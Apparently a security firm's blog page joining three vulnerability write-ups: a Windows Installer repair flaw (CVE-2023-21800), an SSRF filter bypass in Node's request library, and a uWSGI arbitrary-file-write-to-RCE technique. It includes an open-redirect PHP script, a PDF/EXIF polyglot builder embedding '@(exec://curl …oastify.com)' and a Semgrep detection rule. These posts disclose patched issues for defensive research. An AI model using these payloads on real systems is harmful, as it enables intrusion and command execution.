

Another trick I’d recommend is to highlight the distinction between impersonated and non-impersonated operations. I prefer to highlight anything that isn’t explicitly impersonated, but you may prefer to reverse the logic.

Then, to start analyzing the events of the aforementioned Google Chrome installer, one could run the following command:

msiexec.exe /fa '{B460110D-ACBF-34F1-883C-CC985072AF9E}'

The stream of events should be captured by ProcMon but to look for issues, we need to understand what can be considered an issue. In short, any action on a securable object that we can somehow modify is interesting. SYSTEM writes a file we control? That’s our target.

Typically, we cannot directly control the affected path. However, we can replace the original file with a symlink. Regular symlinks are likely not available for unprivileged users, but we may use some tricks and tools to reinvent the functionality on Windows.

Although we’re not trying to pop a shell out of every located vulnerability, it’s interesting to educate the readers on what would be possible given some of the Elevation of Privilege primitives.

With an arbitrary file creation vulnerability we could attack the system by creating a DLL that one of the system processes would load. It’s slightly harder, but not impossible, to locate a Windows process that loads our planted DLL without rebooting the entire system.

Having an arbitrary file creation vulnerability but with no control over the content, our chances to pop a shell are drastically reduced. We can still make Windows inoperable, though.

With an arbitrary file delete vulnerability we can at least break the operating system. Often though, we can also turn this into an arbitrary folder delete and use the sophisticated method discovered by Abdelhamid Naceri to actually pop a shell.

The list of possible primitives is long and fascinating. A single EoP primitive should be treated as a serious security issue, nevertheless.

I’ve observed the same interesting behavior in numerous tested MSI packages. The packages were created by different MSI creators using different types of resources and basically had nothing in common. Yet, they were all following the same pattern. Namely, the environment variables set by the unprivileged user were also used in the context of the SYSTEM user invoked by the repair operation.

Although I initially thought that the applications were incorrectly trusting some environment variables, it turned out that the Windows Installer’s rollback mechanism was responsible for the insecure actions.

7-Zip provides dedicated Windows Installers which are published on the project page. The following file was tested:

| Filename | Version |

|---|---|

| 7z2201-x64.msi | 22.01 |

To better understand the problem, we can study the source code of the application. The installer, defined in the DOC/7zip.wxs file, refers to the ProgramMenuFolder identifier.

<Directory Id="ProgramMenuFolder" Name="PMenu" LongName="Programs">

<Directory Id="PMenu" Name="7zip" LongName="7-Zip" />

</Directory>

...

<Component Id="Help" Guid="$(var.CompHelp)">

<File Id="_7zip.chm" Name="7-zip.chm" DiskId="1" >

<Shortcut Id="startmenuHelpShortcut" Directory="PMenu" Name="7zipHelp" LongName="7-Zip Help" />

</File>

</Component>

The ProgramMenuFolder is later used to store some components, such as a shortcut to the 7-zip.chm file.

As stated on the MSDN page:

The installer sets the ProgramMenuFolder property to the full path of the Program Menu folder for the current user. If an “All Users” profile exists and the ALLUSERS property is set, then this property is set to the folder in the “All Users” profile.

In other words, the property will either point to the directory controlled by the current user (in %APPDATA% as in the previous example), or to the directory associated with the “All Users” profile.

While the first configuration does not require additional explanation, the second configuration is tricky. The C:\ProgramData\Microsoft\Windows\Start Menu\Programs path is typically used while C:\ProgramData is writable even by unprivileged users. The C:\ProgramData\Microsoft path is properly locked down. This leaves us with a secure default.

However, the user invoking the repair process may intentionally modify (i.e., poison) the PROGRAMDATA environment variable and thus redirect the “All Users” profile to the arbitrary location which is writable by the user. The setx command can be used for that. It modifies variables associated with the current user but it’s important to emphasize that only the future sessions are affected. A completely new cmd.exe instance should be started to inherit the new settings.

Instead of placing legitimate files, a symlink to an arbitrary file can be placed in the %PROGRAMDATA%\Microsoft\Windows\Start Menu\Programs\7-zip\ directory as one of the expected files. As a result, the repair operation will:





The second action will fail, resulting in an Arbitrary File Delete primitive. This can be observed on the following capture, assuming we’re targeting the previously created C:\Windows\System32\__doyensec.txt file. We intentionally created a symlink to the targeted file under the C:\FakeProgramData\Microsoft\Windows\Start Menu\Programs\7-zip\7-Zip Help.lnk path.

Firstly, we can see the actions resulting in the REPARSE status. The file is briefly processed (or rather its attributes are), and the SetRenameInformationFile is called on it. The rename part is slightly misleading. What is actually happening is that file is moved to a different location. This is how the Windows installer creates rollback instructions in case something goes wrong. As stated before, the SetRenameInformationFile doesn’t work on the file handle level and cannot be impersonated. This action runs with the full SYSTEM privileges.



Later on, we can spot attempts to restore the original file, but using an impersonated token. These actions result in ACCESS DENIED errors, therefore the targeted file remains deleted.

The same sequence was observed in numerous other installers. For instance, I worked with PuTTY’s maintainer on a possible workaround which was introduced in the 0.78 version. In that version, the elevated repair is allowed only if administrator credentials are provided. However, this isn’t functionally equal and has introduced some other issues. The 0.79 release should restore the old WiX configuration.

The issue was reported directly to Microsoft with all the above information and a dedicated exploit. Microsoft assigned CVE-2023-21800 identifier to it.

It was reproducible on the latest versions of Windows 10 and Windows 11. However, it was not bounty-eligible as the attack was already mitigated on the Windows 11 Developer Preview. The same mitigation has been enabled with the 2022-02-14 update.

In October 2022 Microsoft shipped a new feature called Redirection Guard on Windows 10 and Windows 11. The update introduced a new type of mitigation called ProcessRedirectionTrustPolicy and the corresponding PROCESS_MITIGATION_REDIRECTION_TRUST_POLICY structure. If the mitigation is enabled for a given process, all processed junctions are additionally verified. The verification first checks if the filesystem junction was created by non-admin users and, if so, if the policy prevents following them. If the operation is prevented, the error 0xC00004BC is returned. The junctions created by admin users are explicitly allowed as having a higher trust-level label.

In the initial round, Redirection Guard was enabled for the print service. The 2022-02-14 update enabled the same mitigation on the msiexec process.

This can be observed in the following ProcMon capture:

The msiexec is one of a few applications that have this mitigation enforced by default. To check for yourself, use the following not-so-great code:

#include <windows.h>

#include <TlHelp32.h>

#include <cstdio>

#include <string>

#include <vector>

#include <memory>

using AutoHandle = std::unique_ptr<std::remove_pointer_t<HANDLE>, decltype(&CloseHandle)>;

using Proc = std::pair<std::wstring, AutoHandle>;

std::vector<Proc> getRunningProcesses() {

std::vector<Proc> processes;

std::unique_ptr<std::remove_pointer_t<HANDLE>, decltype(&CloseHandle)> snapshot(CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0), &CloseHandle);

PROCESSENTRY32 pe32;

pe32.dwSize = sizeof(pe32);

Process32First(snapshot.get(), &pe32);

do {

auto h = OpenProcess(PROCESS_QUERY_INFORMATION, FALSE, pe32.th32ProcessID);

if (h) {

processes.emplace_back(std::wstring(pe32.szExeFile), AutoHandle(h, &CloseHandle));

}

} while (Process32Next(snapshot.get(), &pe32));

return processes;

}

int main() {

auto runningProcesses = getRunningProcesses();

PROCESS_MITIGATION_REDIRECTION_TRUST_POLICY policy;

for (auto& process : runningProcesses) {

auto result = GetProcessMitigationPolicy(process.second.get(), ProcessRedirectionTrustPolicy, &policy, sizeof(policy));

if (result && (policy.AuditRedirectionTrust | policy.EnforceRedirectionTrust | policy.Flags)) {

printf("%ws:\n", process.first.c_str());

printf("\tAuditRedirectionTrust: % d\n\tEnforceRedirectionTrust : % d\n\tFlags : % d\n", policy.AuditRedirectionTrust, policy.EnforceRedirectionTrust, policy.Flags);

}

}

}

The Redirection Guard should prevent an entire class of junction attacks and might significantly complicate local privilege escalation attacks. While it addresses the previously mentioned issue, it also addresses other types of installer bugs, such as when a privileged installer moves files from user-controlled directories.

| Status | Data |

|---|---|

| Vulnerability reported to Microsoft | 9 Oct 2022 |

| Vulnerability accepted | 4 Nov 2022 |

| Patch developed | 10 Jan 2023 |

| Patch released | 14 Feb 2023 |

Server Side Request Forgery (SSRF) is a fairly known vulnerability with established prevention methods. So imagine my surprise when I bypassed an SSRF mitigation during a routine retest. Even worse, I have bypassed a filter that we have recommended ourselves! I couldn’t let it slip and had to get to the bottom of the issue.

Server Side Request Forgery is a vulnerability in which a malicious actor exploits a victim server to perform HTTP(S) requests on the attacker’s behalf. Since the server usually has access to the internal network, this attack is useful to bypass firewalls and IP whitelists to access hosts otherwise inaccessible to the attacker.

SSRF attacks can be prevented with address filtering, assuming there are no filter bypasses. One of the classic SSRF filtering bypass techniques is a redirection attack. In these attacks, an attacker sets up a malicious webserver serving an endpoint redirecting to an internal address. The victim server properly allows sending a request to an external server, but then blindly follows a malicious redirection to an internal service.

None of above is new, of course. All of these techniques have been around for years and any reputable anti-SSRF library mitigates such risks. And yet, I have bypassed it.

Client’s code was a simple endpoint created for integration. During the original engagement there was no filtering at all. After our test the client has applied an anti-SSRF library ssrfFilter. For the research and code anonymity purposes, I have extracted the logic to a standalone NodeJS script:

const request = require('request');

const ssrfFilter = require('ssrf-req-filter');

let url = process.argv[2];

console.log("Testing", url);

request({

uri: url,

agent: ssrfFilter(url),

}, function (error, response, body) {

console.error('error:', error);

console.log('statusCode:', response && response.statusCode);

});

To verify a redirect bypasss I have created a simple webserver with an open-redirect endpoint in PHP and hosted it on the Internet using my test domain tellico.fun:

<?php header('Location: '.$_GET["target"]); ?>

Initial test demonstrates that the vulnerability is fixed:

$ node test-request.js "http://tellico.fun/redirect.php?target=http://localhost/test"

Testing http://tellico.fun/redirect.php?target=http://localhost/test

error: Error: Call to 127.0.0.1 is blocked.

But then, I switched the protocol and suddenly I was able to access a localhost service again. Readers should look carefully at the payload, as the difference is minimal:

$ node test-request.js "https://tellico.fun/redirect.php?target=http://localhost/test"

Testing https://tellico.fun/redirect.php?target=http://localhost/test

error: null

statusCode: 200

What happened? The attacker server has redirected the request to another protocol - from HTTPS to HTTP. This is all it took to bypass the anti-SSRF protection.

Why is that? After some digging in the popular request library codebase, I have discovered the following lines in the lib/redirect.js file:

// handle the case where we change protocol from https to http or vice versa

if (request.uri.protocol !== uriPrev.protocol) {

delete request.agent

}

According to the code above, anytime the redirect causes a protocol switch, the request agent is deleted. Without this workaround, the client would fail anytime a server would cause a cross-protocol redirect. This is needed since the native NodeJs http(s).agent cannot be used with both protocols.

Unfortunately, such behavior also loses any event handling associated with the agent. Given, that the SSRF prevention is based on the agents’ createConnection event handler, this unexpected behavior affects the effectiveness of SSRF mitigation strategies in the request library.

This issue was disclosed to the maintainers on December 5th, 2022. Despite our best attempts, we have not yet received an acknowledgment. After the 90-days mark, we have decided to publish the full technical details as well as a public Github issue linked to a pull request for the fix. On March 14th, 2023, a CVE ID has been assigned to this vulnerability.

Since supposedly universal filter turned out to be so dependent on the implementation of the HTTP(S) clients, it is natural to ask how other popular libraries handle these cases.

The node-Fetch library also allows to overwrite an HTTP(S) agent within its options, without specifying the protocol:

const ssrfFilter = require('ssrf-req-filter');

const fetch = (...args) => import('node-fetch').then(({ default: fetch }) => fetch(...args));

let url = process.argv[2];

console.log("Testing", url);

fetch(url, {

agent: ssrfFilter(url)

}).then((response) => {

console.log('Success');

}).catch(error => {

console.log('${error.toString().split('\n')[0]}');

});

Contrary to the request library though, it simply fails in the case of a cross-protocol redirect:

$ node fetch.js "https://tellico.fun/redirect.php?target=http://localhost/test"

Testing https://tellico.fun/redirect.php?target=http://localhost/test

TypeError [ERR_INVALID_PROTOCOL]: Protocol "http:" not supported. Expected "https:"

It is therefore impossible to perform a similar attack on this library.

The axios library’s options allow to overwrite agents for both protocols separately. Therefore the following code is protected:

axios.get(url, {

httpAgent: ssrfFilter("http://domain"),

httpsAgent: ssrfFilter("https://domain")

})

Note: In Axios library, it is neccesary to hardcode the urls during the agent overwrite. Otherwise, one of the agents would be overwritten with an agent for a wrong protocol and the cross-protocol redirect would fail similarly to the node-fetch library.

Still, axios calls can be vulnerable. If one forgets to overwrite both agents, the cross-protocol redirect can bypass the filter:

axios.get(url, {

// httpAgent: ssrfFilter(url),

httpsAgent: ssrfFilter(url)

})

Such misconfigurations can be easily missed, so we have created a Semgrep rule that catches similar patterns in JavaScript code:

rules:

- id: axios-only-one-agent-set

message: Detected an Axios call that overwrites only one HTTP(S) agent. It can lead to a bypass of restriction implemented in the agent implementation. For example SSRF protection can be bypassed by a malicious server redirecting the client from HTTPS to HTTP (or the other way around).

mode: taint

pattern-sources:

- patterns:

- pattern-either:

- pattern: |

{..., httpsAgent:..., ...}

- pattern: |

{..., httpAgent:..., ...}

- pattern-not: |

{...,httpAgent:...,httpsAgent:...}

pattern-sinks:

- pattern: $AXIOS.request(...)

- pattern: $AXIOS.get(...)

- pattern: $AXIOS.delete(...)

- pattern: $AXIOS.head(...)

- pattern: $AXIOS.options(...)

- pattern: $AXIOS.post(...)

- pattern: $AXIOS.put(...)

- pattern: $AXIOS.patch(...)

languages:

- javascript

- typescript

severity: WARNING

As discussed above, we have discovered an exploitable SSRF vulnerability in the popular request library. Despite the fact that this package has been deprecated, this dependency is still used by over 50k projects with over 18M downloads per week.

We demonstrated how an attacker can bypass any anti-SSRF mechanisms injected into this library by simply redirecting the request to another protocol (e.g. HTTP to HTTPS). While many libraries we reviewed did provide protection from such attacks, others such as axios could be potentially vulnerable when similar misconfigurations exist. In an effort to make these issues easier to find and avoid, we have also released our internal Semgrep rule.

Arbitrary file write (AFW) vulnerabilities in web application uploads can be a powerful tool for an attacker, potentially allowing them to escalate their privileges and even achieve remote code execution (RCE) on the server. However, the specific tactics that can be used to achieve this escalation often depend on the specific scenario faced by the attacker. In the wild, there can be several scenarios that an attacker may encounter when attempting to escalate from AFW to RCE in web applications. These can generically be categorized as:

A plethora of tactics have been used in the past to achieve RCE through AFW in moderately hardened environments (in applications running as unprivileged users):

.htaccess, .config, web.config, httpd.conf, __init__.py and .xml).php, .asp, .jsp files)venv).bashrc, .bash-profile and .profileauthorized_keys and authorized_keys2 - to gain SSH accessIt’s important to note that only a very small set of these tactics can be used in cases of partial control over the file contents in web applications (e.g., PHP, ASP or temp files). The specific methods used will depend on the specific application and server configuration, so it is important to understand the unique vulnerabilities and attack vectors that are present in the victims’ systems.

The following write-up illustrates a real-world chain of distinct vulnerabilities to obtain arbitrary command execution during one of our engagements, which resulted in the discovery of a new method. This is particularly useful in case an attacker has only partial control over the injected file contents (“dirty write”) or when server-side transformations are performed on its contents.

In our scenario, the application had a vulnerable endpoint, through which, an attacker was able to perform a Path Traversal and write/delete files via a PDF export feature. Its associated function was responsible for:

The attack was limited since it could only impact the files with the correct permissions for the application user, with all of the application files being read-only. While an attacker could already use the vulnerability to first delete the logs or on-file databases, no higher impact was possible at first glance. By looking at the directory, the following file was also available:

drwxrwxr-x 6 root root 4096 Nov 18 13:48 .

-rw-rw-r-- 1 webuser webuser 373 Nov 18 13:46 /app/console/uwsgi-sockets.ini

The victim’s application was deployed through a uWSGI application server (v2.0.15) fronting the Flask-based application, acting as a process manager and monitor. uWSGI can be configured using several different methods, supporting loading configuration files via simple disk files (.ini). The uWSGI native function responsible for parsing these files is defined in core/ini.c:128 . The configuration file is initially read in full into memory and scanned to locate the string indicating the start of a valid uWSGI configuration (“[uwsgi]”):

while (len) {

ini_line = ini_get_line(ini, len);

if (ini_line == NULL) {

break;

}

lines++;

// skip empty line

key = ini_lstrip(ini);

ini_rstrip(key);

if (key[0] != 0) {

if (key[0] == '[') {

section = key + 1;

section[strlen(section) - 1] = 0;

}

else if (key[0] == ';' || key[0] == '#') {

// this is a comment

}

else {

// val is always valid, but (obviously) can be ignored

val = ini_get_key(key);

if (!strcmp(section, section_asked)) {

got_section = 1;

ini_rstrip(key);

val = ini_lstrip(val);

ini_rstrip(val);

add_exported_option((char *) key, val, 0);

}

}

}

len -= (ini_line - ini);

ini += (ini_line - ini);

}

More importantly, uWSGI configuration files can also include “magic” variables, placeholders and operators defined with a precise syntax. The ‘@’ operator in particular is used in the form of @(filename) to include the contents of a file. Many uWSGI schemes are supported, including “exec” - useful to read from a process’s standard output. These operators can be weaponized for Remote Command Execution or Arbitrary File Write/Read when a .ini configuration file is parsed:

[uwsgi]

; read from a symbol

foo = @(sym://uwsgi_funny_function)

; read from binary appended data

bar = @(data://0)

; read from http

test = @(http://doyensec.com/hello)

; read from a file descriptor

content = @(fd://3)

; read from a process stdout

body = @(exec://whoami)

; call a function returning a char *

characters = @(call://uwsgi_func)

While abusing the above .ini files is a good vector, an attacker would still need a way to reload it (such as triggering a restart of the service via a second DoS bug or waiting the server to restart). In order to help with this, a standard uWSGI deployment configuration flag could ease the exploitation of the bug. In certain cases, the uWSGI configuration can specify a py-auto-reload development option, for which the Python modules are monitored within a user-determined time span (3 seconds in this case), specified as an argument. If a change is detected, it will trigger a reload, e.g.:

[uwsgi]

home = /app

uid = webapp

gid = webapp

chdir = /app/console

socket = 127.0.0.1:8001

wsgi-file = /app/console/uwsgi-sockets.py

gevent = 500

logto = /var/log/uwsgi/%n.log

harakiri = 30

vacuum = True

py-auto-reload = 3

callable = app

pidfile = /var/run/uwsgi-sockets-console.pid

log-maxsize = 100000000

log-backupname = /var/log/uwsgi/uwsgi-sockets.log.bak

In this scenario, directly writing malicious Python code inside the PDF won’t work, since the Python interpreter will fail when encountering the PDF’s binary data. On the other hand, overwriting a .py file with any data will trigger the uWSGI configuration file to be reloaded.

In our PDF-exporting scenario, we had to craft a polymorphic, syntactically valid PDF file containing our valid multi-lined .ini configuration file. The .ini payload had to be kept during the merging with the PDF template. We were able to embed the multiline .ini payload inside the EXIF metadata of an image included in the PDF. To build this polyglot file we used the following script:

from fpdf import FPDF

from exiftool import ExifToolHelper

with ExifToolHelper() as et:

et.set_tags(

["doyensec.jpg"],

tags={"model": "

[uwsgi]

foo = @(exec://curl http://collaborator-unique-host.oastify.com)

"},

params=["-E", "-overwrite_original"]

)

class MyFPDF(FPDF):

pass

pdf = MyFPDF()

pdf.add_page()

pdf.image('./doyensec.jpg')

pdf.output('payload.pdf', 'F')

This metadata will be part of the file written on the server. In our exploitation, the eager loading of uWSGI picked up the new configuration and executed our curl payload. The payload can be tested locally with the following command:

uwsgi --ini payload.pdf

Let’s exploit it on the web server with the following steps:

payload.pdf into /app/console/uwsgi-sockets.ini.pycurl on Burp collaboratorAs highlighted in this article, we introduced a new uWSGI-based technique. It comes in addition to the tactics already used in various scenarios by attackers to escalate from arbitrary file write (AFW) vulnerabilities in web application uploads to remote code execution (RCE). These techniques are constantly evolving with the server technologies, and new methods will surely be popularized in the future. This is why it is important to share the known escalation vectors with the research community. We encourage researchers to continue sharing information on known vectors, and to continue searching for new, less popular vectors.